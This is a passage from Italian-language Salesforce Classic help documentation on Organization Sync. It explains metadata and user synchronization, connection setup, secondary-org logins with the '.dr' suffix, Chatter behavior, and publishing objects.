- **b.** Personalizzare i metadati dell'organizzazione secondaria in modo che corrispondano a quelli dell'organizzazione principale. È possibile, se si desidera, sincronizzare automaticamente alcuni metadati selezionando la casella di controllo **Sincronizza i metadati** quando si invia l'invito per la connessione. Per l'elenco dei metadati supportati, vedere [Quali tipi di metadati](#page-4965-0) [vengono sincronizzati?.](#page-4965-0) Tuttavia, se l'organizzazione principale include personalizzazioni con tipi di metadati non supportati, sarà necessario eseguire le stesse personalizzazioni o distribuzioni nell'organizzazione secondaria.
- **2.** Una volta connesse le organizzazioni, sviluppare un processo aziendale per garantire che tutti gli aggiornamenti dei metadati di un'organizzazione vengano ripetuti nell'altra. Ricordare che se la casella di controllo **Sincronizza i metadati** è selezionata, alcuni aggiornamenti vengono già sincronizzati automaticamente.

### **Quando vengono sincronizzati i metadati?**

Se si seleziona l'opzione per sincronizzare i metadati, Salesforce inizia a copiare i metadati supportati nell'organizzazione secondaria non appena si accetta l'invito alla connessione di Sincronizzazione dell'organizzazione. Durante l'operazione, il campo Stato connessione nella pagina dei dettagli della connessione conterrà la dicitura Sincronizzazione metadati in corso.

Dopo questa copia iniziale dei metadati, gli aggiornamenti dei metadati supportati saranno sincronizzati ogni giorno. Se occorre avviare una sincronizzazione immediata di tutti i metadati supportati, procedere nel modo seguente:

- **1.** Accedere alla pagina dei dettagli della connessione di Sincronizzazione dell'organizzazione nell'organizzazione principale.
- **2.** Nella sezione dei dettagli della connessione, fare clic su **Modifica**.
- **3.** Deselezionare la casella di controllo **Sincronizza i metadati**. Fare clic su **Salva**.
- **4.** Nella sezione dei dettagli della connessione, fare di nuovo clic su **Modifica**.
- **5.** Selezionare la casella di controllo **Sincronizza i metadati**. Fare clic su **Salva**.

#### **Quali sono le procedure consigliate per mantenere sincronizzati i metadati?**

- **•** Se si sceglie di sincronizzare i metadati, attenersi alle procedure indicate di seguito:
	- **–** Se è necessario eliminare i metadati in un'organizzazione, eliminarli anche nell'altra organizzazione. L'operazione è necessaria perché l'eliminazione dei metadati non viene sincronizzata tra le organizzazioni.
	- **–** Se è necessario creare o aggiornare i metadati non supportati, eseguire l'azione in entrambe le organizzazioni.
	- **–** Se è necessario creare o aggiornare i metadati supportati, eseguire l'azione solo nell'organizzazione principale. Poiché i metadati supportati vengono sincronizzati tutti i giorni dall'organizzazione principale a quella secondaria, le modifiche apportate ai tipi di metadati supportati nell'organizzazione secondaria vengono sovrascritte durante la sincronizzazione giornaliera.
	- **–** Per mantenere aggiornati i metadati ed evitare possibili errori di sincronizzazione, lasciare selezionata la casella di controllo **Sincronizza i metadati** tranne nel caso in cui venga avviata una sincronizzazione immediata come descritto sopra. Se la casella di controllo viene deselezionata dopo che l'invito alla connessione è stato accettato, la sincronizzazione automatica degli aggiornamenti dei metadati viene messa in pausa. L'impostazione della casella di controllo può essere modificata soltanto dall'organizzazione principale.
- **•** Se la casella **Sincronizza i metadati** rimane deselezionata, assicurarsi che tutte le modifiche apportate ai metadati, come creazione, eliminazione e aggiornamento, vengano ripetute in entrambe le organizzazioni.

### **Cone funzionano integrazioni e API in Sincronizzazione dell'organizzazione?**

Se si decide che un'integrazione è cruciale per la propria attività aziendale in termini di tempi — ad esempio, un modulo Web esterno — è necessario reindirizzare l'integrazione all'organizzazione secondaria ogni volta che gli utenti vi vengono reindirizzati. Lo stesso vale per le chiamate API. Tutte le chiamate API di Salesforce i cui tempi di esecuzione sono cruciali devono essere modificate per includere le credenziali dell'organizzazione secondaria: in caso contrario, la loro elaborazione si interromperà durante il passaggio all'organizzazione secondaria.

### IN QUESTA SEZIONE:

### 1. [Quali tipi di metadati vengono sincronizzati?](#page-4965-0)

Se si sceglie di sincronizzare i metadati selezionando la casella di controllo **Sincronizza i metadati** nella pagina dei dettagli della connessione di Sincronizzazione dell'organizzazione, alcuni tipi di modifiche dei metadati vengono sincronizzati tutti i giorni dall'organizzazione principale a quella secondaria.

### <span id="page-4965-0"></span>Quali tipi di metadati vengono sincronizzati?

Se si sceglie di sincronizzare i metadati selezionando la casella di controllo **Sincronizza i metadati** nella pagina dei dettagli della connessione di Sincronizzazione dell'organizzazione, alcuni tipi di modifiche dei metadati vengono sincronizzati tutti i giorni dall'organizzazione principale a quella secondaria.

### **Metadati supportati**

Quando è selezionata l'opzione di sincronizzazione dei metadati, gli inserimenti (l'aggiunta di nuovi metadati) e gli aggiornamenti (la modifica dei metadati esistenti) dei seguenti tipi di metadati vengono sincronizzati ogni giorno in una sola direzione, dall'organizzazione principale a quella secondaria.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



### **Metadati non supportati**

Le seguenti azioni eseguite sui metadati supportati non vengono sincronizzate.

- **•** Aggiunta e aggiornamento dei metadati nell'organizzazione secondaria.
- **•** Eliminazione dei metadati in una delle due organizzazioni

Ad esempio, se un utente crea o aggiorna un insieme di autorizzazioni nell'organizzazione principale, la modifica viene applicata all'organizzazione secondaria entro 24 ore. Tuttavia, se l'insieme di autorizzazioni viene aggiornato nell'organizzazione secondaria, l'aggiornamento non si riflette nell'organizzazione principale e l'aggiornamento creato nell'organizzazione secondaria verrà sovrascritto alla successiva sincronizzazione.

Avvertenza: La ridenominazione dei metadati supportati, ad esempio un campo personalizzato, può interrompere i riferimenti a quei metadati in ciascuna delle organizzazioni. Per evitare errori, se si rende necessario rinominare i metadati, clonare i metadati in questione e assegnare al clone il nome desiderato. I metadati di primo livello, come ruoli, profili e insiemi di autorizzazioni possono essere rinominati nel modo consueto e la modifica del nome viene sincronizzata come previsto.

### <span id="page-4967-0"></span>Creazione di un referente associato alla connessione

Per impostare la connessione di Sincronizzazione dell'organizzazione, l'utente deve assegnare se stesso come referente associato alla connessione dell'organizzazione secondaria. Questo garantisce la ricezione delle email relative all'organizzazione secondaria e permette di amministrare agevolmente le due organizzazioni.

Nella pagina Connessioni, l'organizzazione principale è gestita dall'utente indicato nel campo Titolare connessione, mentre quella secondaria è gestita dall'utente assegnato come Referente.

- **1.** Creare un referente nell'organizzazione principale:
	- **a.** Accedere alla scheda Referenti.
	- **b.** Fare clic su **Nuovo**.
	- **c.** Inserire il proprio nome nei campi Nome e Cognome, accompagnandolo con una dicitura che lo identifichi come il referente dell'organizzazione secondaria. Ad esempio, se il nome è Elisa Massari, si può inserire Elisa Massari (secondaria).
	- **d.** Nel campo Nome account, selezionare l'account della propria società mediante la funzione di ricerca.
	- **e.** Nel campo Email, inserire il proprio indirizzo email.

Importante: questo è un passaggio essenziale, che garantisce la ricezione delle email relative alla connessione.

<span id="page-4967-1"></span>**f.** Fare clic su **Salva**.

### Connessione delle organizzazioni

Dopo avere configurato l'organizzazione principale e quella secondaria per Sincronizzazione dell'organizzazione, è il momento di impostare la connessione fra le due organizzazioni. Questa connessione consente il flusso degli aggiornamenti da un'organizzazione all'altra.

- **1.** Nell'organizzazione principale, accedere alla scheda Connessioni.
- **2.** Fare clic su **Nuovo**.
- **3.** Selezionare il nome del referente creato per impostare la connessione. Il campo Account si aggiornerà automaticamente con il nome della propria società.
- **4.** Nel campo Titolare connessione, selezionare l'amministratore a cui è assegnata la gestione della connessione.
- **5.** Nel campo Tipo connessione, selezionare Replica.
- **6.** Se lo si desidera, selezionare l'opzione per sincronizzare i feed e i campi di controllo di tutti i record (consigliato).
	- Nota: se questa opzione non compare, chiedere all'amministratore Salesforce di abilitare la creazione di campi di controllo nella propria organizzazione.
- **7.** Se lo si desidera, selezionare l'opzione per sincronizzare i metadati supportati (consigliato).
- **8.** Se lo si desidera, selezionare l'opzione per sincronizzare gli utenti (consigliato).
- **9.** Fare clic su **Salva e Invia invito**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare referenti:

**•** "Crea" per i referenti

Per visualizzare i referenti:

**•** "Lettura" per i referenti

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare una connessione di replica Salesforce a Salesforce:

**•** "Gestisci connessioni"
- **10.** Controllare nella casella di posta la ricezione di un'email di invito per approvare la connessione. Fare clic sul link contenuto nell'email per accettare l'invito ed essere reindirizzati alla pagina di accesso di Salesforce.
- **11.** Accedere all'organizzazione secondaria con nome utente e password. Viene visualizzata la pagina dei dettagli della connessione di Sincronizzazione dell'organizzazione. Nella sezione con i dettagli della connessione, fare clic su **Accetta** per completare la connessione.

Suggerimento: La pagina dei dettagli della connessione è l'hub della connessione a Sincronizzazione dell'organizzazione. Una

volta stabilita la connessione, dedicare qualche minuto al tour dimostrativo disponibile per questa pagina. **[Guarda una](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) dimostrazione**[: Explore the Connection Detail Page.](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) Prima di iniziare, assicurarsi di aggiungere la scheda Connessioni all'ambiente Salesforce.

## Definizione dell'esperienza utente con la sincronizzazione dell'organizzazione

È possibile definire il modo in cui gli utenti vengono reinstradati all'organizzazione secondaria in Sincronizzazione dell'organizzazione, nonché impostare notifiche automatiche per gli utenti per informarli quando ha inizio un periodo di manutenzione.

#### **Notifiche agli utenti relative a Sincronizzazione dell'organizzazione**

Poiché Sincronizzazione dell'organizzazione influirà sull'esperienza degli utenti durante la manutenzione, è opportuno informarli preventivamente della cosa. Spiegare agli utenti che cosa dovranno aspettarsi durante un periodo di manutenzione e ricordare loro che devono utilizzare credenziali di accesso diverse per l'organizzazione secondaria. Considerare l'ipotesi di creare un forum (come un gruppo Chatter) dove gli utenti possono porre eventuali domande.

#### **Reinstradamento degli utenti all'organizzazione secondaria**

Quando inizia una sessione di manutenzione, gli utenti dovranno essere reinstradati all'URL dell'organizzazione secondaria. A seconda delle preferenze, è possibile:

- **•** Impostare un invio globale di email automatico per segnalare agli utenti che devono passare all'organizzazione secondaria e fornire loro il relativo URL.
- **•** Creare un URL che reindirizzi gli utenti all'organizzazione secondaria durante la manutenzione.
- **•** Allestire una soluzione di tipo Single Sign-On che reindirizzi gli utenti all'organizzazione secondaria durante la manutenzione.

Il sito Web di Salesforce Trust elenca le sessioni di manutenzione programmate. Gli utenti possono essere reinstradati all'organizzazione secondaria in qualsiasi momento e per qualsiasi periodo di tempo.

#### **Creazione di segnali visivi**

Gli utenti potrebbero notare che l'organizzazione secondaria contiene solo gli oggetti supportati in Sincronizzazione dell'organizzazione. Se lo si desidera è possibile creare anche dei segnali visivi per indicare agli utenti che stanno lavorando nell'organizzazione secondaria. Ad esempio, inserire un messaggio nella pagina iniziale o nell'intestazione laterale

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### Gestione dei dati degli utenti in Sincronizzazione dell'organizzazione

In Sincronizzazione dell'organizzazione, i record utente dell'organizzazione principale vengono mappati a record utente identici dell'organizzazione secondaria. Nel caso sia necessario aggiornare la configurazione, è importante capire il flusso degli aggiornamenti relativi agli utenti tra le due organizzazioni.

#### **Come aggiungere gli utenti all'organizzazione secondaria?**

Se si seleziona la casella di controllo **Sincronizza utenti** quando si invia un invito alla connessione di Sincronizzazione dell'organizzazione (opzione consigliata), tutti gli utenti con licenze utente Salesforce standard vengono copiati automaticamente nell'organizzazione secondaria non appena viene accettato l'invito alla connessione. La selezione di questa opzione garantisce anche la sincronizzazione degli aggiornamenti correlati agli utenti tra le due organizzazioni.

Se si preferisce aggiungere manualmente i record degli utenti all'organizzazione secondaria, lasciare la casella di controllo **Sincronizza utenti** deselezionata quando si invia l'invito alla connessione. Aggiungere quindi i record all'organizzazione secondaria utilizzando il metodo desiderato.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Importante:

- **•** Se si decide di aggiungere manualmente i record degli utenti all'organizzazione secondaria, eseguire l'operazione prima di copiare i dati nell'organizzazione secondaria eseguendo una sincronizzazione in blocco. Se un record nell'organizzazione secondaria fa riferimento a un utente che non esiste ancora nell'organizzazione, il campo contenente l'utente viene aggiornato automaticamente in modo da contenere il titolare della connessione e il valore del campo sovrascrive il valore corretto nell'organizzazione principale.
- **•** Se si è scelto di sincronizzare gli utenti ma si necessita di attivare manualmente la replica di tutti gli utenti, passare alla pagina dei dettagli della connessione di Sincronizzazione dell'organizzazione nell'organizzazione principale. Nella sezione Dettagli di connessione, fare clic su **Modifica**, deselezionare la casella di controllo **Sincronizza utenti** e fare clic su **Salva**. Quindi fare di nuovo clic su **Modifica**, riselezionare la casella di controllo **Sincronizza utenti** e fare clic su **Salva**.

#### **Come accedono gli utenti all'organizzazione secondaria?**

Gli utenti accedono all'organizzazione secondaria con una versione modificata del nome utente dell'organizzazione principale e una password personalizzata.

#### **Come si sa che tutti gli utenti sono stati aggiunti all'organizzazione secondaria?**

Controllare il campo Stato connessione nella pagina dei dettagli della connessione di Sincronizzazione dell'organizzazione nell'organizzazione principale. Non appena si accetta l'invito alla connessione, lo stato della connessione viene impostato su Sincronizzazione metadati in corso se è stata attivata la sincronizzazione dei metadati. I metadati supportati vengono copiati nell'organizzazione secondaria. Lo stato della connessione viene quindi impostato su Sincronizzazione utente in corso e gli utenti vengono copiati nell'organizzazione secondaria. Quando lo stato della connessione sarà Attiva, tutti i record utente saranno disponibili nell'organizzazione secondaria. Gli errori di replica degli utenti vengono riportati nel Registro sincronizzazione organizzazione.

#### **Quanto tempo richiede la sincronizzazione degli utenti?**

Il tempo necessario dipende dalla quantità di dati degli utenti presenti nell'organizzazione principale.

#### **Quali tipi di utenti vengono sincronizzati?**

Vengono sincronizzati tutti gli utenti con licenza utente Salesforce standard. Per informazioni dettagliate sugli utenti appartenenti a questa categoria, vedere [Licenze utente standard.](https://help.salesforce.com/HTViewHelpDoc?id=users_license_types_available.htm&language=en_US)

#### **Gli aggiornamenti correlati agli utenti vengono sincronizzati?**

Sì. Gli aggiornamenti vengono sincronizzati in tempo reale in entrambe le direzioni tra le organizzazioni:

**•** Aggiunta, aggiornamento o disattivazione di un utente

**•** Assegnazione o riassegnazione di un ruolo, di un profilo utente o di un insieme di autorizzazioni a un utente (a condizione che il ruolo, il profilo utente o l'insieme di autorizzazioni sia presente in entrambe le organizzazioni)

Se si è scelto di sincronizzare i metadati, verranno sincronizzate anche altre modifiche dei metadati correlati agli utenti, ad esempio la creazione e l'aggiornamento di profili utente.

Nota: Se si desidera sincronizzare gli aggiornamenti degli utenti in una sola direzione, dall'organizzazione principale a quella secondaria, accedere all'organizzazione secondaria e deselezionare la casella di controllo **Sincronizza utenti** nella pagina dei dettagli della connessione di Sincronizzazione dell'organizzazione. In questo modo gli aggiornamenti degli utenti non vengono inviati dall'organizzazione secondaria a quella principale.

#### **Che cosa succede se scelgo di sincronizzare gli utenti ma non i metadati?**

Per ridurre al minimo i problemi di sincronizzazione, è consigliabile selezionare entrambe le opzioni **Sincronizza utenti** e **Sincronizza metadati** quando si invia l'invito alla connessione. Tuttavia, se si sceglie di sincronizzare gli utenti e di non sincronizzare i metadati, non accettare l'invito alla connessione fino a quando non sono stati aggiornati i metadati nell'organizzazione secondaria in modo che corrispondano a quelli dell'organizzazione principale. Se i metadati correlati agli utenti, ad esempio i profili, mancano nell'organizzazione secondaria, la sincronizzazione in blocco degli utenti avrà esito negativo e dovrà essere ripetuta. Gli errori di sincronizzazione vengono riportati nel Registro sincronizzazione organizzazione.

## Gestione degli accessi alle organizzazioni secondarie

Agli utenti di Sincronizzazione dell'organizzazione vengono fornite credenziali separate per accedere all'organizzazione secondaria. Le credenziali di accesso utente per l'organizzazione secondaria si possono impostare e gestire esattamente come nell'organizzazione principale.

Gli utenti accedono all'organizzazione secondaria con una versione modificata del nome utente dell'organizzazione principale e una password personalizzata. I nomi utente dell'organizzazione secondaria terminano in **.dr**, il che garantisce la corretta mappatura dei record utente fra le due organizzazioni. Ad esempio, se un nome utente nell'organizzazione principale è tmarelli@miasocieta.com, il nome utente nell'organizzazione secondaria sarà tmarelli@miasocieta.com.dr.

Il suffisso **.dr** viene aggiunto automaticamente ai nomi utente quando viene copiato un record utente nell'organizzazione secondaria. Se invece si crea un nuovo utente nell'organizzazione secondaria, la persona che lo crea deve inserire **.dr** nel nome utente. Se il suffisso **.dr** non viene aggiunto, il record utente non sarà copiato nell'organizzazione principale. Gli errori relativi ai nomi utente sono elencati nel Registro sincronizzazione organizzazione dell'organizzazione secondaria.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**,

**Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nota: un utente che venga bloccato per aver superato il numero massimo di tentativi di inserimento della password nell'organizzazione principale può comunque accedere all'organizzazione secondaria.

#### Impostazione degli accessi degli utenti

Una volta terminata la sincronizzazione degli utenti, l'amministratore di Salesforce deve accedere all'organizzazione secondaria e reimpostare tutte le password utente. Questo provoca l'invio tramite email di una password temporanea a tutti gli utenti. Informare gli utenti che l'email contiene la password per l'organizzazione secondaria, da utilizzare con il nome utente dell'organizzazione secondaria (il normale nome utente Salesforce con il suffisso **.dr**).

Gli utenti possono accedere a entrambe le organizzazioni dalla pagina di accesso di Salesforce mediante le credenziali di accesso corrispondenti. Le credenziali di accesso degli utenti per l'organizzazione secondaria si gestiscono esattamente come quelle dell'organizzazione principale.

Le password temporanee dei nuovi utenti scadono entro sei mesi ed è necessario modificarle la prima volta che si esegue l'accesso. Il link di accesso nel messaggio email si può utilizzare una sola volta. Un utente che segue il link senza impostare una password dovrà chiedere all'amministratore di reimpostare la sua password prima di poter accedere.

## Come funziona Chatter in Sincronizzazione dell'organizzazione

Benché Chatter funzioni come di consueto nell'organizzazione secondaria, alcune funzioni di Chatter quali gruppi, menzioni, Mi piace, condivisioni e argomenti non vengono sincronizzate fra l'organizzazione principale e quella secondaria.

Se si è abilitata una sincronizzazione bidirezionale, questo sarà il comportamento di Chatter in Sincronizzazione dell'organizzazione:

#### **Post**

I post e i commenti contenenti testo, link e file vengono sincronizzati fra le due organizzazioni, e quindi un post pubblicato in un'organizzazione è visibile anche nell'altra.

Nota: le organizzazioni devono essere configurate per supportare i feed sincronizzati.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### **Mi piace**

Gli utenti possono assegnare il Mi piace a post e commenti nell'organizzazione secondaria esattamente come farebbero in quella principale, ma i Mi piace assegnati in un'organizzazione

non sono visibili nell'altra. Gli utenti continuano a ricevere email di notifica sull'attività nei post o nei commenti cui hanno assegnato il Mi piace, indipendentemente dal fatto che il Mi piace sia stato attribuito nell'organizzazione principale o in quella secondaria. Ad esempio, si immagini che Rita lavori nell'organizzazione secondaria e assegni il Mi piace a un post. Quando torna a lavorare nell'organizzazione principale, il suo Mi piace non sarà visibile in quel post. Tuttavia, se qualcuno in una delle due organizzazioni inserisce un commento nel post che piace a Rita, le verrà comunque inviata un'email di notifica.

#### **Condivisioni**

Gli utenti possono fare clic su **Condividi** nei post dell'organizzazione secondaria esattamente come farebbero in quella principale.

#### **Gruppi**

Gli utenti possono creare e modificare gruppi Chatter nell'organizzazione secondaria esattamente come farebbero in quella principale, ma i gruppi non vengono sincronizzati fra le due organizzazioni. Questo significa che un gruppo esistente nell'organizzazione principale non è visibile in quella secondaria, e viceversa.

#### **Menzioni**

Gli utenti possono menzionare altri utenti e gruppi nell'organizzazione secondaria esattamente come farebbero in quella principale, ma le menzioni inserite in un'organizzazione non sono cliccabili nell'altra. Ad esempio, si immagini che un utente inserisca il commento seguente nell'organizzazione principale: "@Elena Rossini, forse questo ti può interessare". Nell'organizzazione secondaria, il commento sarà visibile, ma "@Elena Rossini" non conterrà un collegamento al profilo di Elena.

#### **Argomenti**

Gli utenti possono aggiungere argomenti ai post nell'organizzazione secondaria esattamente come farebbero in quella principale, ma gli argomenti non vengono sincronizzati fra le due organizzazioni. Questo significa che un post cui sono stati aggiunti degli argomenti nell'organizzazione principale non visualizzerà alcun argomento in quella secondaria.

## Sincronizzazione dei dati cruciali per l'attività aziendale

## Pubblicazione e abbonamento agli oggetti in Sincronizzazione dell'organizzazione

Dopo che l'organizzazione principale e quella secondaria sono state collegate mediante la connessione di Sincronizzazione dell'organizzazione, è il momento di eseguire una procedura di pubblicazione e abbonamento che consente agli inserimenti, agli aggiornamenti e alle eliminazioni di record di essere recepiti da un'organizzazione all'altra.

Nella procedura di pubblicazione e abbonamento, gli oggetti e i relativi campi vengono pubblicati nell'organizzazione principale e nell'organizzazione secondaria viene creato un abbonamento a tali oggetti e campi. In seguito, per garantire il flusso degli aggiornamenti dei record in entrambe le direzioni, la stessa procedura viene ripetuta dall'organizzazione secondaria a quella principale.

La pubblicazione di un oggetto non determina la copia di record nell'organizzazione secondaria, ma crea semplicemente un percorso dove è possibile eseguire una sincronizzazione in blocco per copiare i record di quel tipo di oggetto dall'organizzazione principale a quella secondaria. Ad esempio, quando si pubblica l'oggetto Account è possibile eseguire una sincronizzazione in blocco per copiare tutti gli account nell'organizzazione secondaria. Dopo la sincronizzazione in blocco

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

iniziale, tutti gli inserimenti, gli aggiornamenti e le eliminazioni di record di quel tipo di oggetto sono sincronizzati automaticamente in entrambe le organizzazioni.

Suggerimento: La pagina dei dettagli della connessione è l'hub della connessione a Sincronizzazione dell'organizzazione. Una

volta stabilita la connessione, dedicare qualche minuto al tour dimostrativo disponibile per questa pagina. **[Guarda una](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) dimostrazione**[: Explore the Connection Detail Page.](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) Prima di iniziare, assicurarsi di aggiungere la scheda Connessioni all'ambiente Salesforce.

#### IN QUESTA SEZIONE:

#### [Oggetti che è possibile pubblicare](#page-4973-0)

In Sincronizzazione dell'organizzazione si possono pubblicare solo determinati oggetti. Valutare con cura gli oggetti da pubblicare, concentrandosi su quelli più importanti per l'attività aziendale.

#### [Relazioni di ricerca](#page-4974-0)

Prima di iniziare la procedura di pubblicazione e abbonamento è opportuno avere compreso il ruolo svolto dalle ricerche in Sincronizzazione dell'organizzazione. Sincronizzazione dell'organizzazione conserva automaticamente la maggior parte delle relazioni per le relazioni di ricerca standard. Tuttavia, è necessario pubblicare gli oggetti e i relativi campi in modo da rispecchiare la gerarchia del modello di dati.

#### [Pubblicazione di oggetti nell'organizzazione secondaria](#page-4975-0)

Dopo avere impostato la connessione di Sincronizzazione dell'organizzazione, è possibile pubblicare gli oggetti prescelti nell'organizzazione secondaria.

#### [Modifica dei campi pubblicati](#page-4976-0)

Quando si pubblica un oggetto in Sincronizzazione dell'organizzazione è possibile anche controllare i campi che vengono pubblicati in quell'oggetto. Quando si pubblica l'oggetto controllante, per impostazione predefinita vengono pubblicati tutti i campi supportati, ma se lo si desidera è possibile annullare la pubblicazione di alcuni campi. Un campo non pubblicato non apparirà nell'organizzazione collegata.

#### [Abbonamento agli oggetti nell'organizzazione secondaria](#page-4977-0)

Quando si pubblica un oggetto in Sincronizzazione dell'organizzazione è necessario abbonarvisi nell'organizzazione secondaria. Quando ci si abbona a un oggetto, si mappa l'oggetto a se stesso per far sì che i record di quel tipo di oggetto siano visualizzati nell'organizzazione secondaria.

#### [Modifica dei campi di abbonamento](#page-4978-0)

Quando ci si abbona a un oggetto in Sincronizzazione dell'organizzazione, viene automaticamente attivato l'abbonamento anche ai campi dell'oggetto per impostazione predefinita. I campi vengono automaticamente mappati su se stessi per garantire la sincronizzazione dei dati.

#### [Completamento della procedura di pubblicazione](#page-4978-1)

La pubblicazione di oggetti nell'organizzazione principale e la sottoscrizione di abbonamenti a tali oggetti in quella secondaria consentono la trasmissione degli aggiornamenti dei record di quei tipi di oggetto dall'organizzazione principale a quella secondaria. Se si desidera che gli aggiornamenti vengano inviati in entrambe le direzioni è necessario pubblicare e sottoscrivere abbonamenti agli stessi oggetti nella direzione opposta, cioè dall'organizzazione secondaria a quella principale.

#### <span id="page-4973-0"></span>Oggetti che è possibile pubblicare

In Sincronizzazione dell'organizzazione si possono pubblicare solo determinati oggetti. Valutare con cura gli oggetti da pubblicare, concentrandosi su quelli più importanti per l'attività aziendale.

Nel decidere quali oggetti pubblicare, considerare le relazioni esistenti fra gli oggetti. Se un oggetto è controllato da un altro (ad esempio, Referente è un oggetto controllato da Account), pubblicare entrambi gli oggetti per garantire il funzionamento della relazione di ricerca fra quel referente e l'account nell'organizzazione secondaria.

In Sincronizzazione dell'organizzazione è possibile pubblicare gli oggetti seguenti.

#### **Qualsiasi oggetto personalizzato distribuito**

**Account**

#### **Allegato (privato e pubblico)**

**Caso**

#### **Commento caso (privato e pubblico)**

#### **Membro team caso**

Sono compresi i membri del team caso predefiniti, ma sono validi solo i membri del team caso che sono utenti. I membri del team caso che sono referenti non sono supportati.

#### **Referente**

Se nell'organizzazione sono abilitati gli account personali, pubblicare Referente e Account insieme per ottenere risultati ottimali.

#### **Messaggio email**

Le bozze di email e le immagini in linea non sono supportate.

#### **Commento feed**

#### **Elemento feed**

Se quando si crea la connessione di Sincronizzazione dell'organizzazione si seleziona l'opzione Sincronizza feed e campi di controllo, per sincronizzare i feed tra le due organizzazioni è comunque necessario pubblicare gli oggetti Elemento feed e Commento feed. Sono supportati solo i post contenenti testo, link e file fino a 50 MB.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### **Lead**

#### **Opportunità**

